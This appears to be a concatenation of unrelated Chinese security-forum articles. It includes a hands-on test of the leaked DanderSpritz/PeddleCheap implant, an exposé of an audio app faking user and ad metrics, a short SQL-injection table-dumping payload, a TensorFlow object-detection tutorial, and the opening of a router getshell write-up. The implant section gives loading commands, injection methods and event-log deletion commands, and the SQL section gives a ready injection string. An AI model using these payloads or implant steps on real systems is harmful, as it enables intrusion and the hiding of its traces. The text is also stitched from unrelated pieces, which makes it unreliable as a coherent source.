>执行pc_prep无法获得回显的原因及解决方法
>Pc同Pc2.2的区别
>level3和level4木马代表的含义及如何使用
>各类型木马区别
>dll木马利用方式
>Windows单条日志删除功能
>木马查杀思路
## 0x02 实际测试
测试环境:Win7 x86
安装如下工具:
>python2.6
>pywin32
>jdk
### 1、下载fuzzbunch
参考链接:<https://github.com/3gstudent/fuzzbunch>
注:
我fork了公开的fuzzbunch项目<https://github.com/fuzzbunch/fuzzbunch>,并添加了部分内容,解决了一个bug,具体内容会在后面介绍
### 2、直接运行Start.jar
如图
设置启动参数,Log Directory需要设置成固定格式:c:logsxxx(xxx任意名称)
否则,会出现报错,如下图
注:
网上的部分分析文章认为应该先用fb.py生成一个日志文件,接着Start.jar指向该目录,其实不需要,只要路径格式正确即可
### 3、执行pc_prep配置木马
输入pc_prep获得回显,如下图
注:
有很多人在测试的时候发现输入pc_prep无法获得回显,如下图
原因:
fuzzbunch工程下载自如下链接:<https://github.com/x0rz/EQGRP_Lost_in_Translation>
文件缺失,导致该错误。
正确的下载位置:<https://github.com/fuzzbunch/fuzzbunch>
但是,下载后还需要补全缺失的文件,才能完全正常使用。
我fork了上述工程,并补全了缺失文件,下载我的github即可解决上述问题,地址如下:<https://github.com/3gstudent/fuzzbunch>
补充:
在之前的测试过程中,使用了存在bug的版本,虽然pc_prep无法获得回显,但是使用pc2.2_prep可以生成木马。如下图
可是木马无法回连
猜测原因:
pc相对于Pc2.2版本更高,低版本已经不再使用。
查看ResourcesPc2.2Version.xml,显示:PeddleCheap
2.2.0.2,表示Pc2.2对应的PeddleCheap版本为2.2.0.2。
查看ResourcesPcVersion.xml,显示:PeddleCheap 2.3.0,表示Pc对应的PeddleCheap版本为2.3.0。
注:
PeddleCheap用来操作同木马通信,在DanderSpritz主面板显示
### 4、木马分类
可选择的木马类型如下:
1) – Standard TCP (i386-winnt Level3 sharedlib)
2) – HTTP Proxy (i386-winnt Level3 sharedlib)
3) – Standard TCP (i386-winnt Level3 exe)
4) – HTTP Proxy (i386-winnt Level3 exe)
5) – Standard TCP (x64-winnt Level3 sharedlib)
6) – HTTP Proxy (x64-winnt Level3 sharedlib)
7) – Standard TCP (x64-winnt Level3 exe)
8) – HTTP Proxy (x64-winnt Level3 exe)
9) – Standard TCP Generic (i386-winnt Level4 sharedlib)
10) – HTTP Proxy Generic (i386-winnt Level4 sharedlib)
11) – Standard TCP AppCompat-enabled (i386-winnt Level4 sharedlib)
12) – HTTP Proxy AppCompat-enabled (i386-winnt Level4 sharedlib)
13) – Standard TCP UtilityBurst-enabled (i386-winnt Level4 sharedlib)
14) – HTTP Proxy UtilityBurst-enabled (i386-winnt Level4 sharedlib)
15) – Standard TCP WinsockHelperApi-enabled (i386-winnt Level4 sharedlib)
16) – HTTP Proxy WinsockHelperApi-enabled (i386-winnt Level4 sharedlib)
17) – Standard TCP (i386-winnt Level4 exe)
18) – HTTP Proxy (i386-winnt Level4 exe)
19) – Standard TCP (x64-winnt Level4 sharedlib)
20) – HTTP Proxy (x64-winnt Level4 sharedlib)
21) – Standard TCP AppCompat-enabled (x64-winnt Level4 sharedlib)
22) – HTTP Proxy AppCompat-enabled (x64-winnt Level4 sharedlib)
23) – Standard TCP WinsockHelperApi-enabled (x64-winnt Level4 sharedlib)
24) – HTTP Proxy WinsockHelperApi-enabled (x64-winnt Level4 sharedlib)
25) – Standard TCP (x64-winnt Level4 exe)
26) – HTTP Proxy (x64-winnt Level4 exe)
按平台区分:x86、x64
按文件格式区分:exe、dll
按通信协议区分:Standard TCP、HTTP Proxy
按功能区分:Standard、AppCompat-enabled、UtilityBurst-enabled、WinsockHelperApi-enabled
按Level区分:Level3、Level4
注:
经实际测试,Level代表回连方式
level3表示反向连接,控制端监听端口,等待回连
leve4表示正向连接,目标主机监听端口,等待控制端主动连接
### 5、木马测试
选择代表性的进行测试
(1) Level3,选择 3) – Standard TCP (i386-winnt Level3 exe)
>按配置生成exe(此处不具体介绍,参照其他文章)
>DanderSpiritz控制端选择PeddleCheap-Listen-Start Listening
>在目标主机直接执行exe
>等待回连
操作同正常的反向连接木马
注:
日志文件下生成2个文件PC_Level3_exe.base和PC_Level3_exe.configured。PC_Level3_exe.base为模板文件,来自于ResourcesPcLevel3i386-winntrelease,PC_Level3_exe.configured为加入配置参数的文件。两个文件大小相同,但在特定位置存在差异,如下图
(2) Level3,选择 6) – HTTP Proxy (x64-winnt Level3 sharedlib)
按配置生成PC_Level3_http_dll.configured(此处不具体介绍,参照其他文章)
加载方式:
1.利用DoublePulsar加载dll
(此处不具体介绍,参照其他文章)
2.手动加载dll
使用dumpbin查看dll的导出函数,如下图
ordinal为1对应的dll导出函数名为rst32
也就是说,我们可以尝试通过rundll32直接加载该dll
命令行代码如下:
`rundll32 PC_Level3_http_dll.configured,rst32`
木马正常回连
注:
对于http协议的木马,记得设置listen协议的时候要选择http
(3) Level4,选择 17) – Standard TCP (i386-winnt Level4 exe)
按配置生成PC_Level4_exe.configured(可使用高级模式,指定固定监听端口)
启动exe后执行netstat -ano可看到开启了固定端口
DanderSpiritz控制端选择PeddleCheap-Connect,选择ip,填入Level 4对应的端口
正向连接
(4) Level4,选择 9) – Standard TCP Generic (i386-winnt Level4 sharedlib)
按配置生成PC_Level4_dll.configured(可使用高级模式,指定固定监听端口)
查看其导出函数,如下图
也就是说,不支持直接通过rundll32加载
猜测:
Level4的木马要一直运行在后台,考虑到隐蔽性,所以不支持该功能
给出一种dll加载的测试方法:通过APC注入
如下图,成功加载,打开监听端口
参考代码:
<https://github.com/3gstudent/Inject-dll-by-APC/blob/master/test.cpp>
注:
被注入的程序需要管理员权限,否则会因为权限问题无法打开监听端口
给出另二种dll加载的测试方法:通过Application Compatibility Shims
可参考以下链接:
<https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E4%B8%AD%E7%9A%84Application-Compatibility-Shims/>
如下图,成功加载,打开监听端口
(5) Level4,选择 11) – Standard TCP AppCompat-enabled (i386-winnt Level4
sharedlib)
根据字面意思,猜测是支持Application Compatibility Shims
比较Generic和AppCompat-enabled的区别:
二者大小一样,就是AppCompat-enabled多了一个导出函数GetHookAPIs
如下图
## 0x03 木马功能
木马连接成功后,自动开始信息搜集,返回各种详细信息。比较人性化的设计是会自动询问用户是否提权,在检测到环境安全后会询问用户是否需要导出hash。
待信息搜集完成后,输入help可获得支持的操作
注:
help获得的内容不完整,输入aliases可获得更多操作命令介绍
help+命令可获得具体命令的操作介绍
例如,输入help eventlogedit,回显如图
### 1、日志操作功能
关于日志操作的命令如下:
>eventlogclear
>eventlogedit
>eventlogfilter
>eventlogquery
具体功能如下:
#### eventlogquery:
统计日志列表,查询所有日志信息,包含时间,数目
可查询指定类别的日志信息,包含时间,数目,命令如下:
`eventlogquery -log Setup`
该操作等价于
`wevtutil.exe gli setup`
注:wevtutil.exe操作系统默认包含
#### eventlogfilter:
查看指定类别的日志内容
命令如下:
`eventlogfilter -log Setup -num 19`
该操作等价于
`wevtutil qe /f:text setup`
#### eventlogedit:
删除单条日志
可删除单条日志内容,命令如下:
`eventlogedit -log Setup -record 1`
注:
record序号可通过eventlogfilter获得
该命令暂没有公开工具支持
#### eventlogclear:
删除该类日志所有内容
命令如下:
`eventlogclear -log Microsoft-Windows-Dhcpv6-Client/Admin`
该操作等价于
`wevtutil cl Microsoft-Windows-Dhcpv6-Client/Admin`
## 0x04 木马查杀思路
DanderSpritz的木马生成方式如下:
文件夹ResourcesPcLevel3和ResourcesPcLevel4下保存模板文件,固定位置预留参数配置信息,实际生成时向模板文件写入配置信息
目前杀毒软件已经对这些模板文件成功识别并查杀,同时,这些模板文件的代码并没有开源,也会提高在恶意利用上面的门槛
建议普通用户:更新系统补丁、更新杀毒软件病毒库,就能够防范该工具的攻击。
## 0x05 小结
本文分享了DanderSpiritz的测试心得,希望能够帮助大家在技术研究上对其有更好的认识,省略了部分具体利用细节和章节,以防该工具被滥用。
>本文为 3gstudent 原创稿件,授权嘶吼独家发布,未经许可禁止转载;如若转载,请注明原文地址:
<http://www.4hou.com/technology/4538.html> | 社区文章 |
# 蜻蜓FM涉嫌诈骗投资人和广告主源代码剖析
|
##### 译文声明
本文是翻译文章,文章来源:github
原文地址:<https://github.com/cryfish2015/QingTingCheat>
译文仅供参考,具体内容表达以及含义原文为准。
本文主要内容,引用自知乎的这篇文章:[如何评价蜻蜓 FM
伪造用户活跃度等数据](http://www.zhihu.com/question/37248269)
感谢“左莫”、“任正”等热心正义的网友–左莫,任正的最早的回答猜测已经被蜻蜓FM通过创新工场关系让知乎删除了,而且此贴已经锁定,蜻蜓FM还在不停赞下面无关紧要的垃圾评论。希望大家一起站出来抵制这种造假和疑似诈骗的行为。
蜻蜓FM是一款音频app,最近我反编译了他的源代码,主要原因是最近有篇文章:
不过蜻蜓FM大量的删帖很多已经死链了,太无耻!还活着的链接:
[蜻蜓造假黑科技新闻](http://mt.sohu.com/20151108/n425652249.shtml)
充满着好奇,黑科技是怎样做到的呢??
蜻蜓FM是如何提高DAU,欺骗友盟,talkingdata
****
**摘要**
看了蜻蜓FM的源代码,先总结一下它整个的工作原理:
1. 后台偷偷启动进程,开到让用户电量飞奔的最大限度,使得神蜻蜓FM在后台永活,作为android的我终于顿悟:为嘛老子的电量老是会这么快用完。
2. 永活的蜻蜓FM,会定时地执行“普罗米修斯神逻辑”,就是狂刷每日活跃用户数,秘密就是:打开用户看不到的透明界面,即使是用户在闭屏状态,这个神界面也会打开。
3. “普罗米修斯神逻辑”执行时会给我们公正的第三方数据公司,发“用户打开了蜻蜓FM应用”这条通知,结果,第三方数据统计里,日活又加一个。
4. 蜻蜓FM接着将他的日活数据给到投资人,看看俺的1000万DAU,比QQ音乐还牛逼,砸个几亿吧。
5. 悲催的投资人,掏出了大笔的钞票给蜻蜓FM。
作为一个Android程序员,实在是看不惯这种行为,顺便提醒第三方数据公司和投资人,防止一些像蜻蜓FM这样无耻的创业公司欺骗大家。
具体步骤
具体听我细细道来:
首先来看一下我们打开蜻蜓App之后,它在后台跑的进程的数量:
5个进程,你没有看错是5个进程!!!而且这几个进程相互守护,无法彻底杀死,十双筷子哟,牢牢抱成团。到目前为止,从来没见过一款应用会起这么多进程。为了知道他为什么要启动这么多进程,我们怀着好奇的心,反编译了蜻蜓的app。结果发现了一些很奇怪的事情。
第一件事就是,他们的App代码居然没有混淆,开发人员真省事,阅读代码如同阅读源码。在我们阅读源码的时候,我们发现了今天的主角,关键进程:NotificationService
* * *
manifest.xml里面注册为:
<service android:name=".NotificationService" android:process=":notification">
<intent-filter>
<action android:name="fm.qingting.qtradio.NotificationService" />
<category android:name="android.intent.category.DEFAULT" />
</intent-filter>
</service>
当然他也是个小强进程,无法彻底杀死!
通过反编译我们发现: 第一步: NotificationService
会在onCreate方法里面调用MessageManager类的restartThread方法。
而restartThread方法中会启动一个叫MessageThread的线程
第二步: 我们看看神奇的MessageThread做了一些什么事
我们发现一个叫"执行普罗米修斯"execPrometheus的方法,智慧之神,看名字就觉得牛逼的一腿!我们再来看看他的实现,它最后调用了一个神奇的方法doPrometheus,当然中间有一些条件判断,比如多长时间“普罗米修斯”一下,例如:
最后我们来看看这个“普罗米修斯”的最后实现方法:
启动了一个ShieldActivity,当我们阅读ShieldActivity的源码惊奇的发现,这个activity居然什么事都没做,是个无界面的activity,类似透明窗口,并且2s之后销毁结束自己。
[看ShieldActivity类源代码](https://github.com/cryfish2015/QingTingFanBianYi/blob/master/QingTingFanBianYi/src/fm/qingting/qtradio/ShieldActivity.java)
那这个打开的activity什么要做这个事呢?让你触目惊心,高DAU和启动次数的神话诞生了:
为了伪造DAU,欺骗umeng,talkingdata,艾瑞等知名第三方数据公司,增加虚拟活跃用户,他们智慧到了神的地步。自启动无窗口的透明activity界面调第三方数据公司的API。
为了证实这点,我还专门写了一个demo,在后台启动一个透明界面,发现umeng确实会把它算为活跃用户。今天我才发现,原来App还能这样提高自己的活跃用户,投资人的钱是这么好骗,这招确实高明,实在无言以对。
对源代码感兴趣的:
[看普罗米修斯实现源代码](https://github.com/cryfish2015/QingTingFanBianYi/blob/master/QingTingFanBianYi/src/fm/qingting/qtradio/notification/MessageThread.java)
蜻蜓FM是如何提高广告展示量和点击量欺骗秒针,DoubleClick
****
**摘要**
继续阅读蜻蜓FM的源代码,会看到宙斯类,真有点扛不住,蜻蜓FM你太逆天了,你要创造整个世界啊!不多说了,直接上菜。
既发现蜻蜓牛逼的提升日活普罗米修斯Prometheus—智慧之神后,我们发现蜻蜓又一个牛逼闪闪的服务Zeus(宙斯,牛逼的上帝,无所不能)。蜻蜓你能让我的小心脏平定一会儿吗,又是上演好莱坞大片的节奏。
宙斯是蜻蜓FM用来欺骗广告主和第三方广告数据监测公司(秒针,admaster,doubleclick等)的系统:
1. 在用户的手机上会频频打开非常耗内存和电量的组件,webview—浏览器,将它设置到最小化,用户肉眼看不到。
2. 在看不到的webview—浏览器里,蜻蜓FM偷偷的打开了广告主广告图片
3. 蜻蜓FM偷偷的用户程序点击了这个广告图片
4. 将打开和点击的事件发给了第三方广告数据监测公司
5. 广告主掏腰包的时候,根据第三方数据,广告的展示量,点击数量被刷的好的离谱,连连称赞蜻蜓FM数据一级棒,点击率,转化率高,1千万花的值,下次我还找你合作哦,QQ音乐的合约免谈了
6. 蜻蜓FM老板,销售,产品,技术,投资人拿到1千万后,笑的合不拢嘴,发奖金吧,还等什么呢,这钱不就跟捡到的一样么?不知道你们这样诈骗合作方,是否睡得心安理得呢?
不揭露实在不行了,我们来看看里面到底干了什么?
步骤
[看zeus类源代码](https://github.com/cryfish2015/QingTingFanBianYi/blob/master/QingTingFanBianYi/src/fm/qingting/utils/Zeus.java)
Zeus类里面主要新建了一个WebView(浏览器)对象,好像这并没有什么问题,但是你仔细观察发现,这个神奇的Zeus类,它并没有把webview对象添加到任何可见化界面上,比如常见的Activity/Fragment等。
那它为什么要在后台内存中放一个webview呢?要知道android的webview本身实现的并不好,存在大量的bug,开发过android的程序员大概都知道这点。这东西,耗电,耗内存。
继续分析,我发现两个关键函数setZeusUrl()和startZeus(),两个函数的实现如下:
看到这个我都惊呆了,原来伟大的宙斯是用来在后台偷偷的打开网页链接的。打开的网页链接用户还是看不到的。
那他为什么要这么做呢,对蜻蜓FM又有什么好处呢?
蜻蜓FM用一个看不见的浏览器打开广告主的网站,接着用程序模拟用户行为点击。广告的展示率和点击率,顿时提高了一个数量级,原来广告商的钱也这么好骗!
看到这里,我真是佩服蜻蜓FM的老板,销售,产品,程序员,你们确实很聪明,我怎么就没想到呢?聪明的人赚钱真的很容易,违法么,不知道,我们改天都投递简历到蜻蜓吧,涨姿势。
悲催的DoubleClick等广告数据监测公司都被这位亲密的伙伴蒙在鼓里,要阻止这样的流氓公司,广告主纷纷站起来说臣妾做不到啊,臣妾不给你上了!
DoubleClick是美国一家网络广告服务商,主要从事网络广告管理软件开发与广告服务,对网络广告活动进行集中策划、执行、监控和追踪。
随时宙斯源码阅读的进一步深入,我越来越不敢相信自己的眼睛,我们再来看看他们给第三方广告公司(比如秒针、AdMaster之类)发送数据的类ThirdTracker,同样有惊人的发现。
ThirdTracker里面有给各大第三方广告公司发送数据的代码逻辑,如下:
从上图一看,各大第三方广告数据公司齐聚宙斯系统,我们和骗神蜻蜓FM一起创造世界吧。
我们再来看看这些广告是怎么被蜻蜓FM触发启动的:
这个方法的调用者为RootNode类的onClockTime方法(闹钟
吐槽:这位开发兄弟,你能不能不起这么直白的名字,你老板的内裤都被你暴露了),但从这个方法的名字来看,就感觉这个类有问题,是不是每间隔一段时间,后台偷偷给广告商发送数据呢?
[](https://github.com/cryfish2015/QingTingCheat/blob/master/qtdocpic/ad/8.png)
onClockTime调用者为ClockManager的dispatchClockEvent方法,如下:
[](https://github.com/cryfish2015/QingTingCheat/blob/master/qtdocpic/ad/10.png)
那dispatchClockEvent方法又是谁调用的呢?大家捂好小心脏,见证奇迹的时刻到了,宙斯也是永活的:
宙斯真是名副其实,从富有的广告主那里拿到了钱,做成了完美的盈利模式。报表给投资人一看,完美!蜻蜓FM你就是明天的BAT啊!你是宙斯,你创造了中国互联网未来的“神话”,广告主和投资人就任你欺骗,任你玩,你要把中国移动互联网做成什么样的模式!
蜻蜓线上最新版apk v5.0.1反编译源码教程
apk不会造假的,google签名的,造假得破解google签名
第一步
首先我们直接用一个解压apk(开发过android应该知道apk其实就是个压缩文件),解压之后拷贝出里面classes.dex文件待用。
第二步
*下载dex2jar工具,最新版下载链接[dex2jar下载](http://sourceforge.net/projects/dex2jar/)
*解压之后,打开cmd,进入解压目录,运行命令:
d2j-dex2jar.bat classes.dex(上一步解压的) jarpath(反编译dex后的文件目录)
example:
d2j-dex2jar.bat c:userqtingclasses.dex c:userqting
*反编译之后,会得到一个classes-dex2jar.jar文件,待用。
第三步
*下载JD-GUI(反编译jar神器),最新版下载链接[JD-GUI下载](http://www.softpedia.com/get/Programming/Debuggers-Decompilers-Dissasemblers/JD-GUI.shtml)
*解压之后,双击打开,直接把上一步得到的的classes-dex2jar.jar文件直接拖入JD-GUI里面,你就可以随意查看蜻蜓的源码了。
****
**常见问题**
1\. 蜻蜓FM这么刷广告,为什么监测不到?
蜻蜓FM通过自启动的方式增加了UV,先刷了DAU,使得DAU几乎就是装机量。广告也是一样。UV增加,PV/UV比并没有显示异常。而且他增加了很多随机参数,并控制好比率,所有的一切高明之处就是想模仿真人的行为。
2\. 进程多,自启动的伤害性
所有自启动首先都是耍流氓。不过android自启动确实是很正常的事情,很多时候用得好都是为了服务于用户体验。其实这个并不怎么耗电,只有打开webview的操作才是耗电的。
Summary
蜻蜓FM的Android程序员难道你们的节操都碎了么??没有节操的你们确实很文艺–普罗米修斯,宙斯,还有阿波罗,你们是神一样的团队!
史上最牛逼造假App蜻蜓FM神一般的数据造假手段,让投资人和广告主欲哭无泪,让中国整个互联网都涨姿势了。 | 社区文章 |
2011年研究得出的爆表技巧
//爆破表语句
Feihacker' union select top 1 table_name from information_schema.tables where
(select top 3 cast(name as varchar(526)) from (select top 1 id,name from
[数据库名].[dbo].sysobjects where xtype=char(85) and status>=0 order by id)t order
by id desc)=0--
//爆破所有表 在not in 里面换表名 一个一个爆破
Feihacker' union select top 1 table_name from information_schema.tables where
(select top 1 cast(name as varchar(526)) from (select top 1 name from
[数据库名].[dbo].sysobjects where xtype=char(85)and status>=0 and name not in
(select name from [jinluvip].[dbo].sysobjects where xtype=char(85) and
status>=0 and name ='BonusPeriod' ))t )=0-- | 社区文章 |
## 前言
上一篇文章,简单介绍了一下Python框架下如何去玩跳一跳 [AlphaJump -如何用机器学习去玩微信小游戏跳一跳(一)](https://xianzhi.aliyun.com/forum/topic/1881 "AlphaJump -如何用机器学习去玩微信小游戏跳一跳\(一\)")。
主要通过判断下一跳的位置和棋子的距离来计算屏幕按压时间,使得棋子可以精准的抵达下一跳的位置。
不同屏幕对应的系数并不一样,这里给出1080*1920下的参数和公式
* 单位 200 ms
* 系数 1.35
* 按压时间 = (棋子与下一跳的距离)x 1.35 x 200
这一篇主要介绍如何使用Tensorflow的物体识别的API去检测跳一跳中的物体以及搭建自己的识别别框架用于。
## 准备工作
由于之前不小心搞坏了linux环境以及最近特别多的漏洞需要各种研究分析一直没机会处理,最近终于用闲暇时间在window上搭建起来。赶紧把文补上。先来上一下基础环境配置
* 物理环境
* CPU E3-1231
* GTX 970 显存 4G
* 内存 16G
* 软件环境
* win7 64
* 388.71 Nvida驱动
* cuda_8.0.61_windows.exe
* python 3.5
* tensorflow GPU 1.4.0
在你准备好python3.5 以及 tensorflow 后。就可以开始安装 **object_detection**
了。由于涉及的类和库非常的多,分离起来十分困难,直接下载tensorflow下的models。以后学习研究也非常方便。
### 安装配置 object_detection
官方的安装说明
[installation](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/installation.md)
也可以按照我的来
* 下载 models <https://github.com/tensorflow/models>
* 保存为 models/
* 注:我们需要的API在models/research/object_detection 目录下
* 根据系统类型 下载 Protobuf [下载地址](https://github.com/google/protobuf/releases "Protobuf")
* 把protobuf的目录添加环境变量
* 测试 shell>protoc
Missing input file.
* pip 安装其余的库
* sudo pip install pillow
* sudo pip install lxml
* sudo pip install jupyter
* sudo pip install matplotlib
* protoc 转换协议
在 models/research/ 目录下执行
protoc object_detection/protos/*.proto --python_out=.
* 添加PYTHONPATH环境变量
* PYTHONPATH=models/research/slim
* 测试
`python models/research/object_detection/builders/model_builder_test.py`
* 此时如果提示 ImportError: No module named 'object_detection' 在该文件头部添加以下三行
-
import sys
sys.path.append("E:/models/research/object_detection")
sys.path.append("E:/models/research")
* E:/models 改成 你放models的目录
* 输出
Ran 11 tests in 0.047s
OK
测试通过 此时准备工作基本完整完成,接下来要搭建我们识别程序的框架。
## 搭建识别框架
### 框架结构
我在这篇文章中说过
[使用TensorFlow自动识别验证码(一)](https://xianzhi.aliyun.com/forum/topic/1505)
深度学习的基本思路是
* 采样
* 创建识别模型
* 生成训练样本和测试样本
* 训练样本和测试样本来训练识别模型
* 保存和验证
我们框架也是依据此来建立目录
* objectdecting_wechatjump 框架目录
* imgandxml
* 包含原图库 : 初始化的屏幕截图 [根据[AlphaJump - 如何用机器学习去玩微信小游戏跳一跳(一)](https://xianzhi.aliyun.com/forum/topic/1881 "AlphaJump - 如何用机器学习去玩微信小游戏跳一跳\(一) 获得大量的截图]
* 采样数据 (xml格式)
* record
* 测试数据集 和 训练数据集
* modle
* result 最终输出的模型
* train 训练中的模型
* train_set 识别模型以及模型训练设置
* test
* 验证图片
### 开始训练
#### 采样数据
为了简单,我这里把图片的物体分为两种
* movtarget :移动的棋子
* jumptarget :可以跳跃平台面
* 这里平台面就是目标位置的顶部部分
但 tensorflow 并不能直接识别图片,需要一种叫 **tfrecord** 格式的才可以进入模型训练。
在目录 **models\research\object_detection\dataset_tools** 下提供了多种的格式转换工具。
这里我选择的 [datitran](https://github.com/datitran/raccoon_dataset "datitran")
使用的采样方式 。
* 使用labelimg给图片打标签生成xml
* 通过 **xml_to_csv** 的脚本转为 pascal voc的格式
* 再稍微修改 **dataset_tools** 下的 **create_pascal_tf_record.py** 即可转为 tensorflow可以识别的 **record** 格式
* labelimg的使用非常简单
* 下载回来后 打开->选择图片文件夹->一个个画框打标签
* 打完标签后会在对应的目录下生成一个xml文件
我这里一共手工标注了250张的图片。 把这些图片和XML分成两份,一份34,一份216 分别放到
* 216 用于训练模型 放到 objectdecting_wechatjump\imgandxml\train
* 34 用于训练中的检测 放到 objectdecting_wechatjump\imgandxml\eval
把 在 [datitran](https://github.com/datitran/raccoon_dataset "datitran") 下载回来的
xml_to_csv.py 文件放到 objectdecting_wechatjump 目录下
* 把 objectdecting_wechatjump\imgandxml\train 和 eval 目录 传入到 xml_to_csv.py 中的函数xml_to_csv 调用 即可转换完成
* 把保存文件名分别命名为 train.csv 和 eval.csv
* 放到 objectdecting_wechatjump\record\ 目录下
把 models\research\object_detection\dataset_tools 下的 create_pascal_tf_record.py
稍作修改
* 把所有的地址参数全部使用FLAGS去传递 方便适应我们的识别模型目录
* csv_input CSV文件地址
* output_path 输出record文件地址
* img_path 原图地址
* 把 def class_text_to_int(row_label): 函数里面识别物体种类改为刚才打标签的种类
* row_label == 'movtarget': return 1
* row_label == 'jumptarget': return 2
* 其他返回 None
* 可以用于检测是否有异常字段
* 重新命名为 generate_tfrecord.py
* 执行 python generate_tfrecord.py
* 依次输入 csv_input,img_path
* output_path 的路径保存在 objectdecting_wechatjump\record 下
* 成功后 可以看到 record中已经保存了tensorflow可以识别的数据
至此 我们的采样数据完成了,接下来是创建一个识别模型
#### 创建识别模型
这里我们不需要自己创建识别模型,因为我们用的就是tensorflow基于COCO数据集提供的几种识别模型
[下载地址](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/detection_model_zoo.md
"模型下载地址")
* ssd_mobilenet_v1_coco
* ssd_inception_v2_coco
* faster_rcnn_inception_v2_coco
* faster_rcnn_resnet50_coco
* faster_rcnn_resnet50_lowproposals_coco
* rfcn_resnet101_coco
* faster_rcnn_resnet101_coco
* faster_rcnn_resnet101_lowproposals_coco
* faster_rcnn_inception_resnet_v2_atrous_coco
* faster_rcnn_inception_resnet_v2_atrous_lowproposals_coco
* faster_rcnn_nas
* faster_rcnn_nas_lowproposals_coco
这里我们选择最快的 **ssd_mobilenet_v1_coco**
下载回来后解压,文件列表如下
saved_model[dir]
checkpoint
frozen_inference_graph.pb
model.ckpt.data-00000-of-00001
model.ckpt.index
model.ckpt.meta
这是一个识别模型最终的输出结果。我们最后训练也会导出同样的文件结构。
其中 **frozen_inference_graph.pb** 就是训练结果,里面已经包含了多种的识别。
`model.ckpt` 前缀的文件就是训练模型,我们把
* **model.ckpt.data-00000-of-00001**
* **model.ckpt.index**
* **model.ckpt.meta**
三个文件放到 **objectdecting_wechatjump\modle\train_set** 目录下作为我们训练的初始模型。
* 有网站说 model.ckpt.data-00000-of-00001 要改为 model.ckpt。 这里不需要改。新版的object_detection可以直接读,改了反而出错
在train_set 新建 **object-detection.pbtxt**
仿照 **models\research\object_detection\data** 下的pbtxt格式
写上刚才的物体标签
item {
id: 1
name: 'movtarget'
}
item {
id: 2
name: 'jumptarget'
}
保存为 object-detection.pbtxt 也放到 objectdecting_wechatjump\modle\train_set 目录下。
到models\research\object_detection\samples\configs 目录下 把训练配置参数配置文件
**ssd_mobilenet_v1_pets.config** 复制到
**objectdecting_wechatjump\modle\train_set** 下
* 如果你不是选 ssd_mobilenet_v1_coco 训练模型 那得复制对应的 训练参数文件
修改以下参数
* num_classes: 37 -> 2 多少个训练物体就有多少个
* train_input_reader
* input_path :train_record路径
* label_map_path pbtxt文件路径
* eval_input_reader
* input_path
* label_map_path pbtxt文件路径
* num_readers: 3 有多少个测试参数就写多少个 本来要写34 但是为了稳妥 改成3.慢慢加
本来此处,我们的训练模型已经配置完成,可以进入下一步的训练阶段。
但实际上,开始训练的时候往往训练一阵子就内存耗光直接奔溃了程序,无法继续。
查阅了好多资料和源码后,最终发现配置项中需要添加和修改如下参数:
在 train_config: 中
* 添加 batch_queue_capacity: 2
* 添加 prefetch_queue_capacity: 2
* 修改 batch_size的大小
* batch_queue_capacity,prefetch_queue_capacity可以慢慢增加
* batch_size 原本是24,在我的祖传970的4G显存上只能写12个
* 这可能是由于我训练的图片是1080*1920的
* SSD原本的训练集好像最大 600*600 。我记得某一篇文档上说过,而且他们训练使用Titan V
至此,辛苦的活都做完了。接下来就是训练模型阶段。
## 训练模型
我们先来看一下当前目录的情况
我们的识别框架基本成型,训练模型非常简单,直接调用原生的训练文件train.py即可
执行 python models/research/object_detection/train.py
* 几乎所有参数 需要用--使用,例如 --logtostderr
* 参数
* logtostderr 为空即可
* pipeline_config_path : 训练配置文件
* objectdecting/modle/train_set/ssd_mobilenet_v1_pets.config
* train_dir=objectdecting/modle/train 训练目录
开始后会显示步数和lost信息
使用 tensorboard --logdir="objectdecting_wechatjump/modle/train" 可以看到界面的训练情况
在目录 objectdecting/modle/train 下 我们已经可以看到模型生成了
* 一开始的数字是 model.ckpt-0000
* 训练可以随时停止
* 重新开始的话 tensorflow会读取最新的训练模型开始
* 每隔一段时间会记录一个训练模型,model.ckpt-XXXX 不同就是不同的模型。
* 我们最终会根据某一个训练模型 model.ckpt-XXXX 导出我们的模型
在我的970训练了1个多小时后,步数抵达到了24425,来试试导出模型 测试一下
## 导出模型和验证
把 models\research\object_detection\sexport_inference_graph.py的导出文件 拷贝到
objectdecting_wechatjump目录下 。
执行 python export_inference_graph.py
参数
* input_type:image_tensor
* pipeline_config_path 训练模型参数文件
* objectdecting_wechatjump/modle/train_set/ssd_mobilenet_v1_pets.config
* trained_checkpoint_prefix 训练中的模型 这里选一个最大数字就行 :
* objectdecting_wechatjump\modle\train\model.ckpt-24425"
* output_directory 模型导出目录
* objectdecting_wechatjump\modle\result
导出完成后,如图,和我们下载的ssd_mobilenet_v1的模型一样的结构
接下来我们写一下验证文档,总体思路是
* 读取模型
* 读取设置文件
* 读取图片
* 验证
保存为checkmodel.py 。 具体我就不贴代码了
,稍后会在我的github上同步。[github.com/wstart](github.com/wstart)
测试结果如下
基本上完整识别了所有的目标。只需要取Y轴最高的jumptarget和movtarget的中心点,然后通过时间计算系数,就可以完美的跳了。
最高纪录好像22000,后来就停了,不过微信已经把我加入黑名单了,没办法更新分数。
## 总结
* 使用tensorflow物体识别可以快速定位移动物体。但是不是最后的一步,定位到物体后还需要检测一下物体是否标准,再去确定中心点的位置。否则很容易因为识别误差问题导致计算中心点识别导致崩盘。
* 要获取大量的图样,前期需要采集足够多的样本,训练的进度才高。除了一开始的基础框架要跳的足够远以外,起码要500以上,才会出现小圆点,还可以通过破解小程序包,修改源代码来给自己生成奇葩的样本。
* tensorflow使用的属于 **RCNN** 这种算法还是源于CNN。原理可以参考 [使用TensorFlow自动识别验证码(三)--- CNN模型的基础知识概述以及模型优化](https://xianzhi.aliyun.com/forum/topic/1822)
* 最新的物体检测算法是YOLO(You only look once),号称实时物体检测,等待测试。环境部署十分简单。 等下一次小游戏上线再测试。
* 后续代码 测试图 模型等会更新到我的github上, [wechat_AlphaJump](https://github.com/wstart/wechat_AlphaJump "wechat_AlphaJump") | 社区文章 |
# 对tenda(V15.03.06.42_mips)进行getshell
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
第一次对mips架构的路由器进行分析,整体来说和arm架构的差不多,但是rop利用起来要更加繁琐一点,需要利用到的软件有ida的插件mipsrop。
## mips架构简介
### 寄存器
寄存器 | 名字 | 用法
---|---|---
$0 | $zero | 常量0(constant value 0)
$1 | $at | 保留给汇编器(Reserved for assembler)
$2-$3 | $v0-$v1 | 函数调用返回值(values for results and expression evaluation)
